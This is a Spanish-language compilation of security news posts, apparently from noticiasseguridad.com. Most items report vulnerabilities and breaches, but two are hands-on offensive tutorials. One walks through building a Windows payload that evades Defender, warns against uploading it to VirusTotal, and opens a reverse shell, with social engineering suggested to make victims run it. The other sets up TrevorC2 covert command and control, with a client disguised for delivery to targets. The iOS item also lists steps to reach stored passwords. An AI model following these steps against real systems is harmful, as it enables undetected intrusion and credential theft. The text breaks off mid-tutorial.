Mobile Security

VULNERABILIDAD EN IOS 13 PERMITE ACCESO A LAS CONTRASEÑAS GUARDADAS EN UN IPHONE

CONTENIDO ORIGINAL: https://noticiasseguridad.com/vulnerabilidades/vulnerabilidad-en-ios-13-permite-acceso-a-las-contrasenas-guardadas-en-un-iphone/

Especialistas en seguridad de aplicaciones web han reportado el hallazgo de una vulnerabilidad en la versión beta de iOS 13, el nuevo sistema operativo de Apple, que, de ser explotada, brinda a los actores de amenazas acceso completo a las contraseñas, direcciones email y cualquier dato de inicio de sesión almacenado por la función ‘Autocompletar’.

Debido a que esta versión del sistema operativo aún está en etapas de prueba, la vulnerabilidad no cuenta con gran alcance, afectando sólo a los usuarios participantes de la prueba pública de esta versión beta.

Acorde a los expertos en seguridad de aplicaciones web, la vulnerabilidad proporciona a los hackers acceso a todos los datos almacenados en iCloud Keychain, el sistema de gestión de contraseñas de Apple, de donde obtiene la información la función ‘Autocompletar’. Para obtener la información, los atacantes simplemente deben:

- Ir a Configuración

- Elegir la opción Contraseñas y Cuentas

- Seleccionar repetidamente Contraseñas de Sitios Web y Apps

Al hacer esto, se cancelará la aparición del mensaje del sistema de seguridad Face ID/Touch ID y, después de otros intentos más, el atacante obtendrá acceso a todos los nombres de usuario y contraseñas almacenadas en el sistema; finalmente, el actor de amenazas incluso puede realizar modificaciones en las credenciales de acceso comprometidas.

Es importante destacar que la explotación de la vulnerabilidad requiere acceso físico a un iPhone o iPad desbloqueado, por lo que la complejidad del ataque aumenta considerablemente, afirman los especialistas en seguridad de aplicaciones web. La compañía ya ha sido notificada sobre la existencia de esta falla, por lo que es altamente probable que la compañía solucione esta falla en la próxima versión de la beta de iOS 13 y de iPadOS 13.

Los especialistas del Instituto Internacional de Seguridad Cibernética (IICS) mencionan que esta versión del sistema operativo incluye múltiples mejoras y nuevas funciones para mejorar la experiencia de privacidad de los usuarios de Apple.

Aunque el error es serio, pues expone una gran cantidad de información confidencial, la compañía está a tiempo de implementar las medidas necesarias para corregir esta y otras fallas que sean descubiertas por los usuarios de la versión beta de iOS 13.

CÓMO CREAR CARGAS ÚTILES COMPLETAMENTE INDETECTABLES PARA WINDOWS 10

CONTENIDO ORIGINAL: https://noticiasseguridad.com/tutoriales/como-crear-cargas-utiles-completamente-indetectables-para-windows-10/

Los hackers aman el shell de Windows. Existen múltiples cargas útiles para evadir el mecanismo de seguridad de este sistema operativo y, acorde a especialistas en hacking éticodel Instituto Internacional de Seguridad Cibernética (IICS), estas cargas están bien codificadas para obtener las sesiones de Windows. Hay diversos métodos para obtener el reverse shell, hoy analizaremos getwin, empleada para crear la carga útil y el listener de Win32.

Nota: La carga útil generada por esta herramienta es totalmente indetectable (FUD) para la herramienta Windows 10 Defender. No analice la carga útil generada con la herramienta virustotal.com

La herramienta no necesita ninguna configuración, no es necesario configurar el reenvío de puertos o instalar otros programas. Vea la demostración en el siguiente video:

- Para propósitos de prueba, en el lado del atacante usaremos Kali Linux 2018.4 amd64 y en el lado de la víctima usaremos Windows 10 1809

- Abra el terminal y escriba git clone https://github.com/thelinuxchoice/getwin.git

- Luego escriba cd getwin y escriba chmod u + x getwin.sh

root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/thelinuxchoice/getwin.git Cloning into 'getwin'… remote: Enumerating objects: 46, done. remote: Total 46 (delta 0), reused 0 (delta 0), pack-reused 46 Unpacking objects: 100% (46/46), done. root@kali:/home/iicybersecurity/Downloads# cd getwin/ root@kali:/home/iicybersecurity/Downloads/getwin# chmod u+x getwin.sh root@kali:/home/iicybersecurity/Downloads/getwin# ls getwin.sh icon LICENSE README.md

- Escriba ./getwin.sh

root@kali:/home/iicybersecurity/Downloads/getwin# ./getwin.sh

_______ _ _ _ _

(_______) _ (_)(_)(_)(_)

_ ___ _____ _| |_ _ _ _ _ ____

| | (_ || ___ |(_ _)| || || || || _ \

| |___) || ____| | |_ | || || || || | | |

\_____/ |_____) \__) \_____/ |_||_| |_|v1.2

.:.: FUD win32 payload generator and listener :.:.

.:.: Coded by:@linux_choice :.:.

:: Warning: Attacking targets without ::

:: prior mutual consent is illegal! ::- Una vez que la herramienta haya comenzado, presione enter para establecer el puerto predeterminado. Luego ingrese el nombre de la carga útil (test01) y seleccione el icono

[*] Choose a Port (Default: 4098 ): [*] Payload name (Default: payload ): test01 [] Put ICON path (Default: icon/messenger.ico ): [] Compiling… [] Saved: test01.exe [!] Please, don't upload to virustotal.com ! [] Starting server… [*] Send the first link above to target + /test01.exe: Forwarding HTTP traffic from https://ludius.serveo.net Forwarding TCP connections from serveo.net:2119 [*] Waiting connection… listening on [any] 1547 …

- Como puede ver, la conexión del listener ha comenzado. Ahora puede utilizar cualquier variante de ingeniería social para ejecutar la carga útil en la computadora de la víctima



- Para las pruebas usaremos Windows 10 1809 con Windows Defender habilitado

-

- Así que ahora vamos a ejecutar la carga útil en un sistema operativo Windows 10

- Después de crear la carga útil (test01.exe), ejecute la carga útil (test01.exe). Simplemente haga doble clic en el ejecutable

- Al hacer doble clic en la carga útil (test01.exe) se creará una sesión entre la víctima y la máquina objetivo y obtendrá el shell de Windows

- Herramientas como esta son parte de los cursos de hacking ético ofrecidos por el Instituto Internacional de Seguridad Cibernética (IICS)

No suba la carga útil generada a virustotal.com

[*] Waiting connection… listening on [any] 4342 … connect to [127.0.0.1] from localhost [127.0.0.1] 43878 TCP connection from 27.4.174.190 on port 3352 Microsoft Windows [Version 10.0.17758.1] (c) 2018 Microsoft Corporation. All rights reserved. E:>C: C: C:>ipconfig ipconfig Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::c947:1c34:3f73:be30%13 IPv4 Address. . . . . . . . . . . : 192.168.1.5 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : fe80::1%13 192.168.1.1 C:>getmac getmac Physical Address Transport Name =================== ========================================================== ##-##-##-E8-##-## \Device\Tcpip_{F237F6ED-8EC9-42C1-93F8-E95EDB31D7FC} (For security reasons we have hide the MAC address)- Ahora el atacante puede cambiar o ver cualquier archivo de la computadora objetivo con Windows 10

CISCO DNA PERMITIÓ A USUARIOS NO AUTORIZADOS ACCESO A REDES EMPRESARIALES POR LARGO TIEMPO

CONTENIDO ORIGINAL: https://noticiasseguridad.com/vulnerabilidades/cisco-dna-permitio-a-usuarios-no-autorizados-acceso-a-redes-empresariales-por-largo-tiempo/

Especialistas en auditorías de sistemas reportan una vulnerabilidad crítica en el Centro de Arquitectura de Red Digital (DNA) de Cisco que, de ser explotada, podría permitir que un actor de amenazas sin autenticación acceda a los servicios críticos internos del sistema.

En realidad la compañía lanzó 25 actualizaciones diferentes para varios de sus productos. Dos de los parches corrigen vulnerabilidades críticas, siete son errores de alto impacto y las fallas restantes son de severidad media. La vulnerabilidad que los expertos consideran más grave, CVE-2019-1848, existe debido a una restricción insuficiente en el acceso a los puertos necesarios para la operación del sistema del DNA de Cisco, que sirve para administrar y corregir errores de red. La vulnerabilidad ha recibido un puntaje de 9.3/10 en la escala del Common Vulnerability Scoring System (CVSS).

Los expertos en auditorías de sistemas afirman que esta vulnerabilidad podría ser explotada conectando un dispositivo no autorizado a la red. Las versiones de Cisco DNA impactadas son todas las anteriores a 1.3, por lo que los administradores de sistemas deberán actualizar a una versión segura.

Cisco SD-WAN, la arquitectura en la nube de la compañía, también tuvo que ser actualizada, pues presentaba severas fallas de seguridad. La más grave de estas fallas, identificada como CVE-2019-1625, es una vulnerabilidad de escalada de privilegios en la interfaz de línea de comandos de SD-WAN. Según los especialistas en auditorías de sistemas, la vulnerabilidad existe debido a una insuficiente autorización en CLI, por lo que los hackers podrían autenticarse en un dispositivo para ejecutar comandos arbitrarios y ganar altos privilegios. La vulnerabilidad impacta a la mayoría de las soluciones de Cisco que ejecutan una versión de SD-WAN anterior a 18.3.6, principalmente enrutadores para entornos industriales.

Otras dos vulnerabilidades críticas fueron encontradas en SD-WAN. CVE-2019-1624 permite que los hackers inyecten código arbitrario con privilegios de usuario root. Por otra parte, CVE-2019-1626 también existe en la interfaz web de usuario de SD-WAN y podría permitir que un hacker remoto obtenga privilegios elevados en un dispositivo Cisco vManage comprometido.

Acorde a especialistas del Instituto Internacional de Seguridad Cibernética (IICS), no existen pruebas de algún intento de explotación en escenarios reales de las vulnerabilidades corregidas, no obstante, los administradores deben actualizar sus sistemas a la brevedad.

OTRA VULNERABILIDAD DÍA CERO EN MOZILLA FIREFOX ESTÁ CAUSANDO PROBLEMAS PARA LOS USUARIOS

CONTENIDO ORIGINAL: https://noticiasseguridad.com/vulnerabilidades/otra-vulnerabilidad-dia-cero-en-mozilla-firefox-esta-causando-problemas-para-los-usuarios/

Acorde a especialistas en auditoría de seguridad informática Mozilla ha vuelto a corregir su navegador Firefox por segunda vez esta semana luego de recibir una alerta sobre una campaña de spear phishing dirigida contra los usuarios de la plataforma de intercambio de criptomonedas Coinbase.

Según los reportes, un grupo de hackers ha dirigido algunos correos electrónicos de phishingcontra el personal de Coinbase, estos mensajes contienen enlaces a sitios web maliciosos. Si el usuario cae en el juego de los hackers y hace clic en alguno de estos enlaces usando Firefox, un malware se descargaría y ejecutaría de forma automática en el sistema. Acorde a los expertos en auditoría de seguridad informática, este malware es capaz de robar contraseñas desde el navegador, entre otros datos confidenciales.

Los encargados de ingeniería de Firefox comentaron recientemente: “Coinbase reportó una vulnerabilidad explotada para dirigir una campaña de phishing en su contra; la falla fue corregida menos de un día después de que Mozilla recibió el reporte”. La versión 67.0.4 de Firefox contiene correcciones para una otra vulnerabilidad día cero que funciona como un escape del sandbox cuando la falla es explotada.

El objetivo del hacker era entrar en las redes de Coinbase para robar direcciones de cartera en línea de criptomoneda, reportan los expertos en auditoría de seguridad informática. No obstante, el personal de la plataforma de intercambio logró bloquear los intentos de los hackers, además, la actualización lanzada por Mozilla reduce casi por completo las posibilidades de ataque por esta vía.

Acorde a los especialistas del Instituto Internacional de Seguridad Cibernética (IICS), los ataques en Coinbase habrían comenzado semanas antes de que el personal de la plataforma lograra detectarlos. Coinbase aún no he mencionado cómo es que los hackers descubrieron estas fallas de seguridad.

Los ataques explotando esta falla no sólo ocurrieron en Coinbase, otras plataformas de intercambio de criptomoneda también fueron atacadas recientemente, aunque no son hechos necesariamente relacionados. Lo más recomendable para los usuarios de Firefox es comprobar la versión del navegador que están utilizando y, de ser necesario, instalar las actualizaciones.

APLICACIÓN DE OUTLOOK PODRÍA PERMITIR QUE UN HACKER ENTREN EN SU SMARTPHONE ANDROID

CONTENIDO ORIGINAL: https://noticiasseguridad.com/seguridad-movil/aplicacion-de-outlook-podria-permitir-que-un-hacker-entren-en-su-smartphone-android/

Microsoft acaba de lanzar una versión actualizada de la app de Outlook para Android que, acorde a los especialistas en seguridad informática corrige una falla de seguridad de severidad considerable. La app de correo electrónico cuenta con alrededor de 100 millones de usuarios activos.

En un reporte de seguridad, Microsoft informa que la aplicación de Outlook versión 3.0.88 y anteriores contiene una vulnerabilidad de secuenciad de comandos entre sitios (XSS) identificada como CVE-2019-1105. La falla existe debido a la forma en la que la app analiza los correos electrónicos entrantes.

De acuerdo con los expertos en seguridad informática del IICS, de ser explotada, la vulnerabilidad puede ayudar a un actor de amenazas remoto a ejecutar código malicioso del lado del cliente en el dispositivo objetivo, el hacker sólo requiere enviar un correo electrónico especialmente diseñado.

“Después de explotar de forma exitosa esta vulnerabilidad, un hacker podría realizar ataques XSS en los sistemas comprometidos ejecutando scripts en el contexto de seguridad de cualquier usuario”, menciona el reporte de Microsoft.

Según el equipo de seguridad informática de la compañía, la vulnerabilidad fue descubierta por un grupo de investigadores independientes que notificó a la compañía siguiendo el debido procedimiento para el informe de vulnerabilidades. Los expertos que descubrieron la falla reportaron que ésta podría conducir a un ataque de suplantación de identidad.

Aún no están disponibles los detalles sobre el ataque o una prueba de concepto para la vulnerabilidad, asimismo, Microsoft informó que no cuenta con evidencia que demuestre que este ataque ha sido concretado en escenarios reales.

Especialistas del Instituto Internacional de Seguridad Cibernética (IICS) recomiendan a los usuarios de Outlook para Android verificar si su app se ha actualizado de forma automática. En caso contrario, el usuario deberá instalar la actualización manualmente desde la plataforma oficial de Google Play Store.

Múltiples vulnerabilidades día cero han sido reportadas recientemente en diversos productos de Microsoft, principalmente Windows 10. La investigadora conocida como Sandbox Escaper ha reportado al menos cinco errores de seguridad nuevos durante los últimos seis meses en servicios como Remote Desktop, Windows Server y Windows 10 Sandbox.

HIDDENWASP, UN PELIGROSO MALWARE QUE AFECTA SISTEMAS LINUX

ORIGINAL CONTENT: https://noticiasseguridad.com/malware-virus/hiddenwasp-un-peligroso-malware-que-afecta-sistemas-linux/

A pesar de que no son poco comunes, especialistas en seguridad en redes mencionan que los riesgos de seguridad presentes en sistemas Linux no son tratados de forma suficientemente amplia. Ya sea por su naturaleza poco ofensiva o porque los mecanismos de seguridad de estos sistemas los pasan por alto, estas amenazas de seguridad no reciben tanta difusión como las que impactan a los sistemas Windows.

No obstante, se ha vuelto algo común detectar malware con capacidades de evasión altamente desarrolladas utilizando código abierto ya existente presente en algunas implementaciones más allá de los sistemas Windows. La firma de seguridad en redes Intezer ha reportado recientemente el hallazgo de una nueva variante de malware conocida como HiddenWasp.

Acorde a los especialistas de la compañía, HiddenWasp es una amenaza de ciberseguridad que debe ser atendida pues, después de algunos análisis, se ha concluido que cuenta con una tasa de detección del 0% en los sistemas de detección de malware más utilizados en el mundo.

Acorde a los expertos en seguridad en redes, la infección del malware de Linux HiddenWasp requiere la ejecución de un script inicial. En la investigación, los expertos descubrieron que el script se vale de un usuario llamado ‘sftp’ con una contraseña bastante segura; además, el script limpia el sistema para deshacerse de versiones anteriores del malware en caso de que una infección se hubiera presentado anteriormente.

Posteriormente, se descarga un archivo en la máquina comprometida desde el servidor que contiene todos los componentes, incluyendo el troyano y el rootkit. El script también agrega un binario troyano en la ubicación /etc/rc.local para funcionar incluso después de hacer reboot en el sistema.

Los especialistas del Instituto Internacional de Seguridad Cibernética (IICS) han encontrado diversas similitudes entre el rootkit de HiddenWasp y el del malware Azazel, además de compartir algunos fragmentos de cadena con el malware ChinaZ y el de la botnet Mirai. “Gracias a HiddenWasp, los hackers pueden ejecutar comandos en el terminal de Linux, ejecutar archivos, descargar scripts adicionales, y más”, agregan los expertos.

A pesar de que la investigación logró algunos hallazgos, los expertos aún desconocen el vector de ataque empleado por los hackers para infectar los sistemas Linux, aunque una versión posible es que los atacantes hayan desplegado el malware desde algunos sistemas que ya se encontraban bajo su control. “HiddenWasp podría tratarse de una segunda etapa de ataque”, concluyeron los expertos.

BRECHA DE DATOS EXPONE INFORMACIÓN CONFIDENCIAL EN HCL, COMPAÑÍA DE TI

CONTENIDO ORIGINAL: https://noticiasseguridad.com/hacking-incidentes/brecha-de-datos-expone-informacion-confidencial-en-hcl-compania-de-ti/

Especialistas en auditoría informática reportan que HCL, importante compañía de servicios de TI, dejó expuestas en línea las contraseñas de sus empleados, entre otros datos, como información confidencial relacionada con proyectos de sus clientes.

Según los reportes, un portal en línea del área de recursos humanos de la compañía expuso nombres de empleados de reciente ingreso, nombres de usuario en la plataforma y contraseñas en texto simple. Acorde a la compañía, el sitio se mantuvo activo durante la exposición de los datos, comprometiendo los accesos de alrededor de 54 empleados.

El perfil completo de los empleados comprometidos incluye información como:

- Nombre completo del empleado

- Número telefónico

- Fecha de ingreso a la compañía

- Código SAP del reclutador

Los datos expuestos podrían haber sido empleados por hackers maliciosos para iniciar sesión en los sistemas de la compañía, acceder a sistemas sensibles e incluso tomar control de las cuentas de email de los empleados para desplegar campañas de phishing contra otros empleados, comentan los expertos en auditoría informática

Este incidente pudo haber expuesto propiedad intelectual confidencial tanto de la compañía como de sus clientes; regularmente, esta información es tratada como secreto comercial, por lo que el acceso a la información resguardada por HCL puede ser realmente útil para clientes y competidores.

Un portavoz de la compañía declaró: “En HCL nos tomamos muy en serio la seguridad de la información. Apenas descubrimos este incidente de seguridad, tomamos las medidas pertinentes para resolver el problema a la brevedad. Además, nuestros equipos de seguridad realizarán una revisión exhaustiva para saber qué pasó exactamente y prevenir que vuelva a ocurrir.

Acorde a los especialistas en auditoría informática, SmartManage, un portal de HCL para compartir información sobre proyectos de la compañía con sus clientes también fue comprometido, exponiendo información como:

- Análisis internos

- Informes de productividad

- Informes de instalaciones de software

Recientemente, especialistas del Instituto Internacional de Seguridad Cibernética (IICS) reportaron un serio incidente de seguridad en Wipro, uno de los mayores competidores de HCL; durante este incidente, los hackers se apoderaron de los sistemas de Wipro para lanzar ataques contra algunos de los clientes de la compañía. Por ahora no existe evidencia para probar que algo similar sucedió en HCL, aunque la posibilidad no debe ser descartada.

VULNERABILIDAD DÍA CERO EN ENRUTADORES TP-LINK EXPONE LOS DISPOSITIVOS A CIBERATAQUES

CONTENIDO ORIGINAL: https://noticiasseguridad.com/vulnerabilidades/vulnerabilidad-dia-cero-en-enrutadores-tp-link-expone-los-dispositivos-a-ciberataques/

Dos modelos de enrutadores TP-Link están expuestos a la explotación de una vulnerabilidad día cero que permite a los usuarios maliciosos tomar control de los dispositivos, reportan especialistas de la escuela de hackers éticos del Instituto Internacional de Seguridad Cibernética (IICS).

“Hemos descubierto una vulnerabilidad día cero que compromete el funcionamiento del dispositivo, exponiéndolo a ataques remotos”, menciona Grzegroz Wypych, especialista en ciberseguridad. La compañía ha reportado que los modelos de enrutadores comprometidos han sido descontinuados, no obstante, buscando en línea aún se pueden encontrar estos dispositivos disponibles para su compra.

Acorde a los expertos de la escuela de hackers éticos, después de que ambos modelos de enrutador fueron analizados se descubrió que las vulnerabilidades se encuentran vinculadas al panel de control web utilizado para configurar el enrutador. “Los controles que se encuentran en la interfaz web realmente no protegen al enrutador ‘real’, lo que hace las cosas mucho más fáciles para los hackers”, agregaron los expertos.

Uno de los posibles vectores de ataque puede ser cuando un usuario envía solicitudes ping, a continuación se mostrará un mensaje en la consola del dispositivo referente al código nativo compilado al binario del firmware. Después de realizar una serie de pasos (realmente complejos) es posible generar las condiciones adecuadas para un ataque de desbordamiento de búfer. “Sin entrar en detalles, esta es una vulnerabilidad de desbordamiento de búfer clásica”, mencionaron los investigadores.

Acorde a los especialistas de la escuela de hackers éticos, las actualizaciones de TP-Link fueron lanzadas desde mediados del mes de marzo y aplican para los dos modelos de enrutador vulnerables. Los usuarios de TL-WR940N deberán actualizar a TL-WR940Nv3; por otra parte, los usuarios de TL-WR940Nv3 deberán actualizar a TL-WR941NDv6.

Los investigadores sostienen que la mayoría de los fabricantes de estos dispositivos firman contratos de outsourcing con desarrolladores de firmware de bajo costo, inseguro y sin controles de calidad. Por si fuera poco, esta clase de desarrolladores no lanza actualizaciones de software con regularidad, o no las lanza en absoluto.

TOMAR CONTROL DE CUALQUIER CUENTA DE USUARIO USANDO TREVORC2

Hackear es cada día más fácil, pues siempre habrá muchos profesionales de seguridad independientes que están desarrollando herramientas funcionales. Estas herramientas son muy fáciles de usar, el usuario sólo necesita aprender algunos comandos básicos. Hoy le mostraremos cómo una herramienta llamada Trevorc2 puede recopilar detalles de su objetivo con solamente un clic.

Según investigadores en seguridad en redes del Instituto Internacional de Seguridad Cibernética, Travorc2 es una herramienta bastante impresionante, ya que proporciona un nivel inicial de detalles del objetivo para enumerar más tarde.

Trevorc2 es una herramienta de comando y control escrita por Dave Kennedy. Esta herramienta puede interactuar con diferentes shells a la vez. El objetivo puede cambiar fácilmente entre diferentes shells. La herramienta proporciona algunas funcionalidades básicas para la recopilación de información del objetivo.

Trevorc2 contiene principalmente dos elementos:

- Trevorc2 Server: cuando se inicia el servidor, el servidor clonará la URL. El servidor es accesible para cualquier persona y parece un sitio web real. Trevor2 Server contiene las instrucciones con el cliente

- Trevorc2 Client: se utilizará para ejecutar en la máquina objetivo. El servidor creará una sesión con el cliente. Aquí el cliente enviará datos básicos en parámetros de cadena al servidor

SCENARIO

Trevorc2 Server (192.168.1.102) <======================> Trevorc2 Client(192.168.1.9)

Instalación de Trevorc2

- La herramienta ha sido probada usando Kali Linux 2018.4, donde el atacante era Kali Linux y el objetivo era Windows 7 Enterprise 32 Bit

- Trevorc2 Server = Kali Linux 2018.4

- Trevorc2 Client = Windows 7 Enterprise 32 Bit

- En Kali Linux, para descargar la herramienta teclee git clone https://github.com/trustedsec/trevorc2.git

root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/trustedsec/trevorc2.git Cloning into 'trevorc2'… remote: Enumerating objects: 137, done. remote: Total 137 (delta 0), reused 0 (delta 0), pack-reused 137 Receiving objects: 100% (137/137), 45.57 KiB | 195.00 KiB/s, done. Resolving deltas: 100% (78/78), done.

- Escriba cd trevorc2 y escriba ls

root@kali:/home/iicybersecurity/Downloads# cd trevorc2 root@kali:/home/iicybersecurity/Downloads/trevorc2# ls CHANGELOG.txt Dockerfile README.md trevorc2_client.cs trevorc2_client.py CREDITS.txt LICENSE.txt requirements.txt trevorc2_client.ps1 trevorc2_server.py

- Escriba pip install -r requirements.txt

root@kali:/home/iicybersecurity/Downloads/trevorc2# pip install -r requirements.txt

DEPRECATION: Python 2.7 will reach the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 won't be maintained after that date. A future version of pip will drop support for Python 2.7.

Collecting bleach (from -r requirements.txt (line 1))

Downloading https://files.pythonhosted.org/packages/ab/05/27e1466475e816d3001efb6e0a85a819be17411420494a1e602c36f8299d/bleach-3.1.0-py2.py3-none-any.whl (157kB)

100% |████████████████████████████████| 163kB 580kB/s

Requirement already satisfied: tornado in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 2)) (5.1.1)

Requirement already satisfied: pycrypto in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 3)) (2.6.1)

Requirement already satisfied: six>=1.9.0 in /usr/lib/python2.7/dist-packages (from bleach->-r requirements.txt (line 1)) (1.11.0)

Requirement already satisfied: webencodings in /usr/lib/python2.7/dist-packages (from bleach->-r requirements.txt (line 1)) (0.5)

Installing collected packages: bleach

Successfully installed bleach-3.1.0

- Escriba nano trevorc2_client.py

- Ingrese su IPv4 en el trevorc2_client.py

root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_client.py

!/usr/bin/env python

#

TrevorC2 - legitimate looking command and control

Written by: Dave Kennedy @HackingDave

Website: https://www.trustedsec.com

GIT: https://github.com/trustedsec

#

This is the client connection, and only an example. Refer to the readme

to build your own client connection to the server C2 infrastructure.

CONFIG CONSTANTS:

site used to communicate with (remote TrevorC2 site)

SITE_URL = ("http://192.168.1.102") <-Enter IPv4 address->

- Edite trevorc2_server.py para ingresar al sitio de clonación. El sitio se clonará automáticamente cuando se inicie el servidor

Ejecución de Trevorc2 en el servidor

- Escriba nano trevorc2_server.py

- Introduzca la URL que desea clonar. Por defecto es http://www.google.com

root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_server.py

!/usr/bin/env python

"""

TrevorC2 - legitimate looking command and control.

Written by: Dave Kennedy @HackingDave

Website: https://www.trustedsec.com

GIT: https://github.com/trustedsec

This is the server side which will clone a website of your choosing. Once

the site is cloned, it'll place information inside the source of the html

to be decoded by the client and executed and then passed back to the server

via a query string parameter.

"""

CONFIG CONSTANTS:

URL = ("https://www.google.com") <-Enter Your Clone URL -> # URL to clone to house a legitimate website

- Escriba nano trevorc2_client.ps1

root@kali:/home/iicybersecurity/Downloads/trevorc2# nano trevorc2_client.ps1 # TrevorC2 - legitimate looking command and control Written by: Dave Kennedy @HackingDave Website: https://www.trustedsec.com GIT: https://github.com/trustedsec PowerShell Module by Alex Williams @offsec_ginger # This is the client connection, and only an example. Refer to the readme to build your own client connection to the server C2 infrastructure. CONFIG CONSTANTS: Site used to communicate with (remote TrevorC2 site) $SITE_URL = "http://192.168.1.102" <-Enter IPv4 Address->

- Después de hacer toda la configuración, escriba python trevorc2_server.py

- Escriba python trevorc2_server.py

root@kali:/home/iicybersecurity/Downloads/trevorc2# python trevorc2_server.py

, .'''''. ... ''''', .'

',' ,.MMMM;.;' '.

;; ;MMMMMMMMM; ;;'

:'M: ;MMMMMMMMMMM;. :M':

: M: MMMMMMMMMMMMM: :M .

.' M: MMMMMMMMMMMMM: :M. ;

; :M' :MMMMMMMMMMMM' 'M: :

: :M: .;"MMMMMMMMM":;. ,M: :

: ::,MMM;.M":::M.;MMM ::' :

,.; ;MMMMMM;:MMMMMMMM: :,.

MMM.;.,MMMMMMMM;MMMMMMMM;.,;.MMM

M':''':MMMMMMMMM;MMMMMMMM: "': M

M.: ;MMMMMMMMMMMMMMMMMM; : M

::: MMMMMMMMMMM;MMMMMMMM ::M

,''; MMMMMMMMMMMM:MMMMMMM :'".

,' : MMMMMMMMMMMM:MMMMMMM : '.

' : 'MMMMMMMMMMMMM:MMMMMM ; '

,.....;.. MMMMMMMMMMMMM:MMMMMM ..:....;.

:MMMMMMMM MMMMMMMMMMMMM:MMMMMM MMMMMMMM:

:MM''':"" MMMMMMMMMMMMM:MMMMMM "": "'MM:

MM: : MMMMMMMMMMMMM:MMMMMM ,' :MM

'MM : :MMMMMMMMMMMM:MMMMM: : ;M:

:M; : 'MMMMMMMMMMMMMMMMMM' : ;MM

:MM. : :MMMMMMMMMM;MMMMM: : MM:

:M: : MMMMMMMMM'MMMMMM' : :MM'

'MM : "MMMMMMM:;MMMMM" ,' ;M"

'M : ""''':;;;'''"" : M:

;' : "MMMMMMMM;." : "".

,; : :MMMMMMM:;. : '.

:' : ,MM'''""''':M: : ';

;' : ;M' MM. : ;.

,' : " "' : '.

' :' ' ''

. : ' '

' ; ; '

; '

#TrevorForget

TrevorC2 - Legitimate Website Covert Channel Written by: David Kennedy (@HackingDave) https://www.trustedsec.com [] Cloning website: https://www.google.com /usr/local/lib/python2.7/dist-packages/requests/packages/urllib3/connectionpool.py:791: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.org/en/latest/security.html InsecureRequestWarning) [] Site cloned successfully. [] Starting Trevor C2 Server… [] Next, enter the command you want the victim to execute. [] Client uses random intervals, this may take a few. [] Type help for usage. Example commands, list, interact. trevorc2>

- Después de ejecutar la consulta anterior se iniciará Trevorc2 Server. El servidor clonará la URL dada

- Ahora abra travorc2_client.py en la máquina de destino

- En el escenario real, puede utilizar algún hack de ingeniería social para abrir el travorc2_client.py en la máquina objetivo y el atacante en el escenario real convertirá el archivo .py en un archivo exe y, mediante el uso de ingeniería social, transfiera este archivo al objetivo

Ejecución de Trevorc2 en el objetivo



- Python 2.7 debe estar instalado y las variables de entorno deben estar configuradas para ejecutar travorc2

- Para configurar el Python PATH environment vaya a: https://www.python.org/download/releases/2.7/

- Luego, abra Propiedades de Mi PC> Configuración avanzada del sistema> Variables de entorno> Variables del sistema

- Haga clic en Nuevo e ingrese el Nombre de la variable: path\to\your\python\installed

- Después de instalar python, escriba python travorc2_client.py. Después de ejecutar, si muestra el error “no se encontró ningún módulo llamado crypto”, teclee pip instal Crypto

- Abra cmd en la máquina Windows. Escribapython travorc2_client.py

- Después de ejecutar el travorc2_client.py en la máquina de destino, se creará una sesión en travorc2_server.py

trevorc2> *** Received connection from 192.168.1.9 and hostname iicybersecurity for TrevorC2.

- En el servidor, escriba interact 1

